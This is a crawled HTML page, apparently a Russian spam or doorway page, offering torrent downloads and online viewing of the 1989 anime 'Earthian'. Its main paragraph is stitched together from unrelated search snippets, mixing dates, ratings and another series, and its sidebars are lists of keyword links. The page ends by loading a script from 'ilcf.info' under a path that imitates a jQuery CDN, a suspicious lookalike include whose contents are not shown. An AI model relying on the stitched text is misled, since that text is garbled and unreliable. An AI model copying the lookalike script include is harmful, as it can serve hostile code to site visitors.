

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-zemlyanin-anime-torrent.html
body_size: 2744
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Землянин аниме торрент - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Землянин аниме торрент</h2>
                            </header>
                            <p>Уже очень давно ангелы наблюдают за людьми. Чтобы решить, стоит ли дать людям шанс жить дальше или устроить конец света, пары ангелов. AnimeLend.Info представляет Аниме Землянин смотреть онлайн бесплатно, серии с русской озвучкой или с субтитрами, Earthian дата выхода серий. Аниме Землянин / Earthian (OAV) серии 4 из 4 RUS скачать через торрент бесплатно или смотреть онлайн. 
6 ноя 2011  Пролетело много времени, в аниме землянин аниме что ангелы уже давним давно следят за нашим неспокойным миром и людьми. Earthian (яп. アーシアン А:сиан) или «Землянин» — аниме и известная манга, которая  Создать книгу · Скачать как PDF · Версия для печати. 10 июл 2008  Землянин 1989 Earthian EARTHIAN アーシアン アーシアン Производство: Япония Жанр: сёнэн-ай, драма, фэнтези, сёдзё Тип:. Страница аниме «Землянин» (Earthian) - 4 серий, которое вышло на экраны в 1989 году. Рейтинг этого аниме (6.9/10), создатели, кадры и видео. 
1 дек 2012 - 45 мин.Смотри Earthian 01 просмотров видео 2148. Earthian 01 видео онлайн бесплатно на Rutube. Сериал Земляне 1,2 сезоны смотреть онлайн, или скачать через торрент бесплатно. Сериал Земляне смотреть онлайн, или скачать через торрент. Рейтинг: 6,2/10 - 1 537 голосов17 мар 2019  Поведую я о: старой, не совсем доброй сказки, где Ангелы решили, что земляне - это плохо, и их надо уничтожить, да вот, чтобы было. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-raspisanie-avtobusa-mytischi-korolev-28.html">Расписание автобуса мытищи королев 28</a></li>
                                <li><a href="tiqrgl-kak-delat-prezentaciyu-v-vorde-poshagovo.html">Как делать презентацию в ворде пошагово</a></li>
                                <li><a href="tiqrgl-gdz-millenium-3-klass.html">Гдз миллениум 3 класс</a></li>
                                <li><a href="tiqrgl-proga-dlya-raboty-s-zhestkim-diskom.html">Прога для работы с жестким диском</a></li>
                                <li><a href="tiqrgl-portup.html">Portup</a></li>
                                <li><a href="tiqrgl-of-sayt-realtek-setevye-drayvera.html">Оф сайт реалтек сетевые драйвера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Грань сезон 1,2,3,4,5 (2008) смотреть онлайн или скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-slovar-dalya-svoboda-eto.html">Словарь даля свобода это</a></li>
                                            <li><a href="tiqrgl-oboi-dlya-vindovs-7-maksimalnaya-skachat.html">Обои для виндовс 7 максимальная скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-hp-m1522nf-drayver-skachat.html">Hp m1522nf драйвер скачать</a></li>
                                            <li><a href="tiqrgl-skachat-tasogare-otome-x-amnesia-torrent.html">Скачать tasogare otome x amnesia торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-kniga-goluboy-okean.html">Книга голубой океан</a></li>
                                            <li><a href="tiqrgl-kniga-razgovor-s-bogom-audiokniga.html">Книга разговор с богом аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-muzofon-detskie-pesni-skachat-besplatno-barbariki.html">Музофон детские песни скачать бесплатно барбарики</a></li>
                                            <li><a href="tiqrgl-garmon-moya-minus-sitnik.html">Гармонь моя минус ситник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
